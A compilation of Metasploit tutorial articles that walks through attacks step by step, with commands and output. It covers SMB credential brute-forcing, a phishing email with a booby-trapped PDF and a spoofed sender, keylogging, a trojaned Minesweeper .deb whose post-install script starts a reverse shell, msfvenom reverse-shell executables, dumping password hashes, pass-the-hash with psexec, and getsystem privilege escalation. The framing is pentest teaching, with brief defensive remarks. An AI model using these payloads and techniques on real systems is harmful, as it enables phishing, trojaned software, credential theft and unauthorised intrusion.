In the example below, the smb_login module is used and a previously found username and password are tried. In this type of scan, you should be careful if the target computer is Windows because every unsuccessful attempt is sent to the system administrator as a warning. You should know that the smb_login scan makes a lot of noise.
If your ‘smb_login’ scan is successful, you can try opening a ‘Meterpreter’ shell using the ‘windows/smb/psexec’ module.
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for **all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a credential works for **a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for **all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for **all attempts
msf auxiliary(smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_login) > set SMBUser victim
SMBUser => victim
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run
> 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
> Auxiliary module execution completed
msf auxiliary(smb_login) >
As seen in the sample output, a successful login was performed at the IP address 192.168.1.116.
Sometimes system administrators neglect to configure the security settings of the services they install. One of the classic mistakes is not closing the services running on the network to users called guest. VNC Server is a service that allows remote connection to a computer.
In the example below, a module is used that searches for a VNC Server running in a certain IP range and allowing access without a password. This module is called VNC Authentication None Scanner in Metasploit Framework.
If you are a system administrator, you should keep in mind that there are people constantly looking for such vulnerabilities while configuring your services.
msf auxiliary(vnc_none_auth) > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 5900 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(vnc_none_auth) > set THREADS 50
THREADS => 50
msf auxiliary(vnc_none_auth) > run
> 192.168.1.121:5900, VNC server protocol version : RFB 003.008
> 192.168.1.121:5900, VNC server security types supported : None, free access!
> Auxiliary module execution completed
As seen in the output, VNC Server at 192.168.1.121:5900 allows connection without password.
WMAP is a web application vulnerability scanning tool that provides users with a wide range of capabilities. It was originally derived from the sqlmap program. In this article, we will see the use of WMAP integrated into Metasploit.
First, let’s create a new database with the workspace -a wmap command. Then let’s load the plugin with the load wmap command.
msf > workspace -a wmap
> Added workspace: wmap
msf > workspace
default
metas3
***** wmap
msf > load wmap
.-.-.-.-.-.-..---..---.
| | | **||** | | **||** | **||** |-'
`-----'`-'-'-'`-^-'`-'
[WMAP 1.5.1] === et [ ] <a href="http://metasploit.com/">metasploit.com</a> 2012
[*] Successfully loaded plugin: wmap
Let’s display the commands provided by the wmap plugin with the help command.
msf > help
wmap Commands
=============
Command Description
------- -----------
wmap_modules Manage wmap modules
wmap_nodes Manage nodes
wmap_run Test targets
wmap_sites Manage sites
wmap_targets Manage targets
wmap_vulns Display web vulns
...snip...
Before starting web application scanning, we need to add the target URL address to the wmap_sites table with the -a parameter. Then, if you issue the wmap_sites -l command, you can see the registered URL addresses.
msf > wmap_sites -h
> Usage: wmap_targets [options]
-h Display this help text
-a [url] Add site (vhost,url)
-l List all available sites
-s [id] Display site structure (vhost,url|ids) (level)
msf > wmap_sites -a <a href="http://172.16.194.172/">http://172.16.194.172</a>
> Site created.
msf > wmap_sites -l
> Available sites
**===============**
Id Host Vhost Port Proto # Pages # Forms
-- ---- ----- ---- ----- ------- -------
0 172.16.194.172 172.16.194.172 80 http 0 0
wmap_sites tables are a table that keeps records. It lists addresses that you can use in the future. We need to set the address where the scan will be performed to the wmap_targets table with the -t parameter.
msf > wmap_targets -h
> Usage: wmap_targets [options]
-h Display this help text
-t [urls] Define target sites (vhost1,url[space]vhost2,url)
-d [ids] Define target sites (id1, id2, id3 ...)
-c Clean target sites list
-l List all target sites
msf > wmap_targets -t <a href="http://172.16.194.172/mutillidae/index.php">http://172.16.194.172/mutillidae/index.php</a>
In modules, just as we control the variable settings we make with show options, we can control the list of targets to be scanned with the wmap_targets -l command.
msf > wmap_targets -l
> Defined targets
**===============**
Id Vhost Host Port SSL Path
-- ----- ---- ---- --- ----
0 172.16.194.172 172.16.194.172 80 false /mutillidae/index.php
The wmap_run -e command will run the plugin and start the scan. You can use the -h parameter for help. The -t parameter can be used to see which modules the wmap_run -e command will use.
msf > wmap_run -h
> Usage: wmap_run [options]
-h Display this help text
-t Show all enabled modules
-m [regex] Launch only modules that name match provided regex.
-p [regex] Only test path defined by regex.
-e [/path/to/profile] Launch profile modules against all matched targets.
(No profile file runs all enabled modules.)
msf > wmap_run -t
>Testing target:
> Site: 192.168.1.100 (192.168.1.100)
> Port: 80 SSL: false
> ===================================================================================
> Testing started. 2012-01-16 15:46:42 -0500
>
[ SSL testing ]
> ===================================================================================
> Target is not SSL. SSL modules disabled.
>
[ Web Server testing ]
> ===================================================================================
> Loaded auxiliary/admin/http/contentkeeper_fileaccess ...
> Loaded auxiliary/admin/http/tomcat_administration ...
> Loaded auxiliary/admin/http/tomcat_utf8_traversal ...
> Loaded auxiliary/admin/http/trendmicro_dlp_traversal ...
..snip...
msf >
When you use the wmap_run -e command to start the scan, the scan will start.
msf > wmap_run -e
> Using ALL wmap enabled modules.
[-] NO WMAP NODES DEFINED. Executing local modules
>Testing target:
> Site: 172.16.194.172 (172.16.194.172)
> Port: 80 SSL: false
====================================================================================
> Testing started. 2012-06-27 09:29:13 -0400
>
[ SSL testing ]
====================================================================================
> Target is not SSL. SSL modules disabled.
>
[Web Server testing]
====================================================================================
> Module auxiliary/scanner/http/http_version
> 172.16.194.172:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
> Module auxiliary/scanner/http/open_proxy
> Module auxiliary/scanner/http/robots_txt
..snip...
..snip...
..snip...
> Module auxiliary/scanner/http/soap_xml
> Path: /
>Server 172.16.194.172:80 returned HTTP 404 for /. Use a different one.
> Module auxiliary/scanner/http/trace_axd
> Path: /
> Module auxiliary/scanner/http/verb_auth_bypass
>
[ Unique Query testing ]
====================================================================================
> Module auxiliary/scanner/http/blind_sql_query
> Module auxiliary/scanner/http/error_sql_injection
> Module auxiliary/scanner/http/http_traversal
> Module auxiliary/scanner/http/rails_mass_assignment
> Module exploit/multi/http/lcms_php_exec
>
[ Query testing ]
====================================================================================
>
[General testing]
====================================================================================
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Launch completed **in **212.01512002944946 seconds.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
> Done.
When the scan is complete, you can issue the wmap_vulns -l command to view the vulnerabilities found.
msf > wmap_vulns -l
> + [172.16.194.172] (172.16.194.172): scraper /
> scraper Scraper
> GET Metasploitable2 - Linux
> + [172.16.194.172] (172.16.194.172): directory /dav/
> directory Directory found.
> GET Res code: 200
> + [172.16.194.172] (172.16.194.172): directory /cgi-bin/
> directory Directoy found.
> GET Res code: 403
...snip...
msf >
vulns command will show details of vulnerabilities found.
msf > vulns
> Time: 2012-01-16 20:58:49 UTC Vuln: host=172.16.2.207 port=80 proto=tcp name=auxiliary/scanner/http/options refs=CVE-2005-3398,CVE-2005-3498,OSVDB-877,BID-11604,BID-9506,BID-9561
msf >
As seen in the sample output, the reference name of the vulnerability is reported in the refs=CVE-2005-3398,CVE-2005-3498,OSVDB-877,BID-11604,BID-9506,BID-9561 section. From this point on, we need to collect detailed information and conduct research on this vulnerability.
In our previous articles, we have seen client-side exploits used for Windows and Linux. In this article, I want to look at another scenario.
Let’s assume that after a successful information gathering phase, we have reached the following conclusion about an IT company. The company;
The systems they use are state-of-the-art.
The IT department’s e-mail address: itdept@victim.com
Now, in this case, we want to reach a computer in the IT department and run a keylogger (keylogger). In this way, it will be possible to obtain useful information by recording the keys they press on the keyboard.
Let’s run Metasploit Framework with the msfconsole command. Let’s prepare a PDF document that will attract the IT department’s attention and that they will want to open and read. Remember that the document should have a security-related and logical title. It should also not be detected as malicious by antivirus software.
To prepare such a PDF document, we will use the Adobe Reader ‘util.printf()’ JavaScript Function Stack Buffer Overflow Vulnerability. For this, let’s load the exploit/windows/fileformat/adobe_utilprintf module.
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME BestComputers-UpgradeInstructions.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.128 yes The listen address
LPORT 4455 yes The listening port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
As can be seen from the output, you can set the FILENAME variable, that is, the file name, as you wish. In the Payload section, we need to set the LHOST and LPORT variables as the information of the computer that will be listened to. Then, let’s run the module with the exploit command.
msf exploit(adobe_utilprintf) > exploit
> Creating 'BestComputers-UpgradeInstructions.pdf' file...
> BestComputers-UpgradeInstructions.pdf stored at /root/.msf4/local/BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) >
As you can see, the PDF file was created in /root/.msf4/local/. Let’s copy this file to the /tmp folder for easy access. Now, before sending our file to the relevant e-mail address, we need to run the listener module on our computer. For this, we will use the exploit/multi/handler module. We make sure that the LHOST and LPORT values are the same as the values we gave when creating the PDF file.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(handler) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
After activating the listener module, we need to somehow send the PDF file to itdept@victim.com. You can do this with the sample command below. You can also use other email sending methods. The command is provided as an example.
root@kali:~# sendEmail -t itdept@victim.com -f techsupport@bestcomputers.com -s 192.168.8.131 -u Important Upgrade Instructions -a /tmp/BestComputers-UpgradeInstructions.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing **in **a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
IT Dept,
We are sending this important file to all our customers. It contains very important instructions for **upgrading and securing your software. Please read and let us know **if **you have any problems.
Sincerely,
Best Computers Tech Support
Aug 24 17:32:51 kali sendEmail[13144]: Message input complete.
Aug 24 17:32:51 kali sendEmail[13144]: Email was sent successfully!
Let’s briefly explain the parameters used in this example command.
-t: TO, the recipient address. -f: FROM, the sender address. -s: SMTP Server IP address. -u: TTITLE, the subject of the mail. -a: ATTACHMENT, the attached file.
When you type the command and press ENTER, you can start writing the Text part of the e-mail. After the writing is complete, you can complete the process with the CTRL+D keys. Thus, the mail will be sent to the recipient address.
When the recipient receives this mail and checks it with the Antivirus program, it will get a harmless result, but when he clicks to open the file, even if he sees a blank screen, communication with the listening computer is actually established.
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
> Sending stage (718336 bytes)
session[*****] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.130:49322)
meterpreter >
As you can see, when the PDF file is opened, the Meterpreter shell is opened. Now it is possible to run various commands on the other party’s computer. Finally, it is possible to record keystrokes by running the post/windows/capture/keylog_recorder module.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
852 taskeng.exe C:\Windows\system32\taskeng.exe
1308 Dwm.exe C:\Windows\system32\Dwm.exe
1520 explorer.exe C:\Windows\explorer.exe
2184 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
2196 VMwareUser.exe C:\Program FilesVMware\VMware Tools\VMwareUser.exe
3176 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
3452 AcroRd32.exe C:\Program Files\AdobeReader 8.0\ReaderAcroRd32.exe
meterpreter > run post/windows/manage/migrate
> Running module against V-MAC-XP
> Current server process: svchost.exe (1076)
> Migrating to explorer.exe...
> Migrating into process ID 816
> New server process: Explorer.EXE (816)
meterpreter > sysinfo
Computer: OFFSEC-PC
OS: Windows Vista (Build 6000, ).
meterpreter > use priv
Loading extension priv...success.
meterpreter > run post/windows/capture/keylog_recorder
> Executing module against V-MAC-XP
> Starting the keystroke sniffer...
> Keystrokes being saved **in **to /root/.msf4/loot/20110323091836_default_192.168.1.195_host.windows.key_832155.txt
> Recording keystrokes...
You can check the recorded keys from the contents of the file 20110323091836_default_192.168.1.195_host.windows.key_832155.txt.
root@kali:~# cat /root/.msf4/loot/20110323091836_default_192.168.1.195_host.windows.key_832155.txt
Keystroke log started at Wed Mar 23 09:18:36 -0600 2011
Support, I tried to open his file 2-3 times with no success. I even had my admin and CFO tru y it, but no one can get it to open. I turned on the rmote access server so you can log in to fix this problem. Our user name is admin and password for that session is 123456. Call or email when you are done. Thanks IT Dept
As can be seen, the IT employee unknowingly revealed in his keystrokes that his username was admin and his password was 123456
As an example of client-side attacks, in our previous article we created an executable file with the extension .exe for the Windows platform. We can also create files in the click-and-run file types used by Linux operating systems. In this article, we will create a file with the extension .deb.
Creating this file targeting the Ubuntu operating system may seem a bit complicated at first, but it will be easier to understand if you continue by examining the steps one by one.
First, we need a program to place a payload in. Let’s use the “Mine Sweeper” program as an example.
When we download the package with the --download-only parameter, it will not be installed on our operating system. Then we will move the package we downloaded to the /tmp/evil folder that we will create to work on it.
root@kali:~# apt-get --download-only install freesweep
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@kali:~# mkdir /tmp/evil
root@kali:~# mv /var/cache/apt/archives/freesweep_0.90-1_i386.deb /tmp/evil
root@kali:~# cd /tmp/evil/
root@kali:/tmp/evil#
Now we have a Debian package named freesweep_0.90-1_i386.deb in the /tmp/evil folder. The name and version number of the .deb file you downloaded may be different. You should check its name with the ls command and apply it to the commands in the examples accordingly.
Now we need to open this .deb extension package in a similar way to opening a compressed file. We extract this package to the work folder in the /tmp/evil folder with the following command. Then, we create a folder named DEBIAN under the /tmp/evil/work folder, where the features we will add will be located.
root@kali:/tmp/evil# dpkg -x freesweep_0.90-1_i386.deb work
root@kali:/tmp/evil# mkdir work/DEBIAN
We create a file named control in the Debian folder, paste the following text into it and save it. We check the file content with the cat control command as follows.
control file content
Package: freesweep
Version: 0.90-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works **in **any visual text display - **in **Linux console, **in **an xterm, and **in
**most text-based terminals currently **in **use.
We also need another bash script file to run after installation. Again, as above, we create a file named postinst in the DEBIAN folder. We paste the following lines of code into it.
postinst file content
#!/bin/sh
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep &
Now we can create the file containing the malicious codes. For this, we will use the linux/x86/shell/reverse_tcp payload module using the command below. You can specify the variables we gave as LHOST and LPORT in the command yourself.
root@kali:~# msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.1.101 LPORT=443 -b "\x00" -f elf -o /tmp/evil/work/usr/games/freesweep_scores
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 98 (iteration=0)
x86/shikata_ga_nai chosen with final size 98
Payload size: 98 bytes
Saved as: /tmp/evil/work/usr/games/freesweep_scores
Now, we can make our postinst file executable and compile the .deb package. We can change the name of the work.deb package that will be created as a result of the command to freesweep.deb and upload it to the Apache Server folder (/var/www or /var/www/html). Now our file can be downloaded from the Web server.
root@kali:/tmp/evil/work/DEBIAN# chmod 755 postinst
root@kali:/tmp/evil/work/DEBIAN# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package `freesweep' in `/tmp/evil/work.deb'.
root@kali:/tmp/evil# mv work.deb freesweep.deb
root@kali:/tmp/evil# cp freesweep.deb /var/www/
Now, let’s create a listener to listen for connection requests that will come with a click or run. The LHOST and LPORT values that we will give to the command here must be the same as the values entered when creating the payload.
root@kali:~# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/reverse_tcp; set LHOST 192.168.1.101; set LPORT 443; run; exit -y"
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 192.168.1.101
LPORT => 443
> Started reverse handler on 192.168.1.101:443
> Starting the payload handler...
When any user downloads and runs this freesweep.deb package that we prepared, our listening exploit/multi/handler module will log in to the target computer.
ubuntu@ubuntu:~$ wget <a href="http://192.168.1.101/freesweep.deb">http://192.168.1.101/freesweep.deb</a>
ubuntu@ubuntu:~$ sudo dpkg -i freesweep.deb
> Sending stage (36 bytes)
> Command shell session 1 opened (192.168.1.101:443 -> 192.168.1.175:1129)
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:C2:E7:E6
inet addr:192.168.1.175 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43230 (42.2 KiB) TX bytes:4603 (4.4 KiB)
Interrupt:17 Base address:0x1400
...snip...
hostname
ubuntu
id
uid=0(root) gid=0(root) groups=0(root)
As can be seen, malware is not only specific to Windows. Linux users should also be careful with click-to-run programs. We recommend that you do not install packages from unreliable sources.
Client-side attacks are the type of attacks that all network administrators should be careful about. No matter how much you secure your system, client-side attacks exploit your users’ vulnerabilities.
When pentesters somehow get the user on the system to click on a link or run malware, they open a door to the target system for themselves. For this reason, client-side attacks require interaction with the user. Such attacks also require social engineering efforts.
Metasploit Framework provides many modules for creating such malicious codes.
Executable files called binary payloads look like harmless .exe files, but they are actually files that contain dangerous codes. The user who will receive the file is made to click on it by making it feel like it is an important file, and the malicious code runs.
In this article, the msfvenom command line tool provided by Metasploit Framework will be used. Using msfvenom you can obtain .exe, perl or c program outputs. The .exe format will be used here.
We will use the windows/shell/reverse_tcp module to create a payload for the target user to connect to the listening IP address when the malicious program is run. First, let’s look at what variables this module needs to work.
root@kali:~# msfvenom --payload-options -p windows/shell/reverse_tcp
Options for **payload/windows/shell/reverse_tcp:
Name: Windows Command Shell, Reverse TCP Stager
Module: payload/windows/shell/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 281
Rank: Normal
Provided by:
spoonm
page
hdm
skape
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listening port
Description:
Spawn a piped command shell (staged). Connect back to the attacker
This module requires the LHOST and LPORT variables to be set, as seen in the output. The target platform is x86 architecture and Windows operating system. We need to use an encoder for the payload we will create. For this, we will use the x86/shikata_ga_nai encoder module. Under these conditions, the following command will create a file named 1.exe in the /tmp folder using the encoder.
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Saved as: /tmp/1.exe
Let’s check the type of our 1.exe file. In the check we made with the file command, it is seen below that the 1.exe file is an MS Windows file.
root@kali:~# file /tmp/1.exe
/tmp/1.exe: PE32 executable (GUI) Intel 80386, for **MS Windows
We now have the 1.exe file that the client will click and run. Now, we need to run a module that will listen when the click is performed. For this, we will use the exploit/multi/handler module and the payload windows/shell/reverse_tcp listener payload in it.
First, let’s load the exploit/multi/handler module and look at the options.
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
As you can see, there are no mandatory variables in the exploit module. Now let’s set the payload.
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
This output shows that LHOST and LPORT values must be entered for Payload.
LHOST: Local Host, i.e. the IP address that will listen locally,
LPORT: Local Port, i.e. the Port number that will listen.
Make sure that these values are the same as the values we entered for the 1.exe file that we created with the msfvenom command. The malware will want to communicate according to the values embedded in the 1.exe file.
msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
After making all the settings, the module is run with the exploit command and listening is started. Below is the command line that opens as a result of a client click as a result of listening.
msf exploit(handler) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
> Sending stage (474 bytes)
> Command shell session 2 opened (172.16.104.130:31337 -> 172.16.104.128:1150)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Victim\My Documents>
The psexec module is usually used during pentest operations. Thanks to this module, it becomes possible to log in to the target system. In normal use, it is enough to obtain the username and password of the system and enter them as a variable in the exploit module.
Normally, the path followed is to obtain the password with the fgdump, pwdump or cachedump commands when the meterpreter shell is opened on the system. If you find hash values during these searches, we try to solve them using various tools and obtain the open form of the passwords.
However, sometimes you may encounter a different situation. You have opened an Administrator authorized session on a system and obtained the user’s password formatted as hash. When you want to connect to another system on the same network through this system you logged in, you may not need to solve the password of the Administrator user. Usually, devices on the network communicate using these hash values. The psexec module allows you to use the hash value you find as a password.
WARNING-1:
In a system using NTLM, if the hash value you will find is in the format ******NOPASSWORD*******:8846f7eaee8fb117ad06bdd830b7586c, you need to replace the ******NOPASSWORD******* part at the beginning with 32 zeros and enter it as a variable in psexec. In other words, the value should be in the form 00000000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c.
WARNING-2:
In a lab environment, if you receive the STATUS_ACCESS_DENIED (Command=117 WordCount=0) error even though you entered the correct hash value, you should set the RequireSecuritySignature value to 0 in the Registry settings of the target Windows system in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters.
Below, a Meterpreter session has been opened using an exploit and the post/windows/gather/hashdump module is used to find hash values in the system.
> Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1042)
meterpreter > run post/windows/gather/hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
As you can see, the e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c value belonging to the Administrator user at the IP address RHOST: 192.168.57.131 has been obtained.
Now let’s try to log in to the IP address RHOST: 192.168.57.140 using this hash value. Of course, we assume that you discovered that the SMB service is running on the same network at the IP address 192.168.57.140 and port 445 in your previous scan.
First, let’s start Metasploit Framework with msfconsole and load the psexec module.
root@kali:~# msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --[ 787 exploits - 425 auxiliary - 128 post
+ -- --[ 238 payloads - 27 encoders - 8 nops
[ svn r14551 updated yesterday (2012.01.14)
msf > search psexec
Exploits
**========**
Name Description
---- -----------
windows/smb/psexec Microsoft Windows Authenticated User Code Execution
windows/smb/smb_relay Microsoft Windows SMB Relay Code Execution
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.140
RHOST => 192.168.57.140
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.57.140 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.57.133 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
As seen above, we need to enter the SMBPass variable in the exploit/windows/smb/psexec module. Let’s enter the hash value we have in the SMBPass variable and run the module with the exploit command.
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
> Connecting to the server...
> Started reverse handler
> Authenticating as user 'Administrator'...
> Uploading payload...
> Created \KoVCxCjx.exe...
> Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.140[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.140[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
> Closing service handle...
> Opening service...
> Starting the service...
>Removing the service...
> Closing service handle...
> Deleting \KoVCxCjx.exe...
> Sending stage (719360 bytes)
> Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.140:445)
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
As you can see, a session has been opened at the IP address 192.168.57.140.
You have done the necessary work to find a system’s vulnerability. You have found the vulnerability and after following the correct steps, you have managed to open a command line on the target computer. So what should be done next?
From this article on, we will examine the concept of privilege escalation. The security auditor who accesses the opposing system should aim to progress from this stage onwards. Controlling ongoing communication on the network and obtaining hash values can be given as examples of these. Another goal should be to access other computers using this computer as a step (Eng: Pivoting).
Even if the vulnerability you used and the exploit module for it helped you log in to the opposing computer, you may have opened an unauthorized session. In this case, the operations you can do will be limited. There are a few alternative modules in the Metasploit Framework for such cases. One of them is the getsystem command.
As seen in the example below, an unauthorized meterpreter session was opened on the target system using the ms10_002_aurora module.
msf exploit(ms10_002_aurora) >
> Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.161
> Sending stage (748544 bytes) to 192.168.1.161
> Meterpreter session 3 opened (192.168.1.71:38699 -> 192.168.1.161:4444) at 2010-08-21 13:39:10 -0600
msf exploit(ms10_002_aurora) > sessions -i 3
> Starting interaction with 3...
meterpreter > getuid
Server username: XEN-XP-SP2-BARE\victim
meterpreter >
getsystem command To use it, first let’s load the priv extension to the system.
meterpreter > use priv
Loading extension priv...success.
meterpreter >
As in the getsystem -h command, you can see the available options when you use the -h parameter.
meterpreter > getsystem -h Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
meterpreter >
If you do not give any parameters to the getsystem command, it will try all possibilities by default.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
In some cases, getsystem fails. You can see an example of this below. When getsystem fails, it is necessary to send the session to the background and use other exploit modules in the Metasploit Framework.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >
Above is the output of a failed getsystem command. Let’s send it to the background and look at the available local exploit modules.
meterpreter > background
> Backgrounding session 1...
msf exploit(ms10_002_aurora) > use exploit/windows/local/
...snip...
use exploit/windows/local/bypassuac
use exploit/windows/local/bypassuac_injection
...snip...
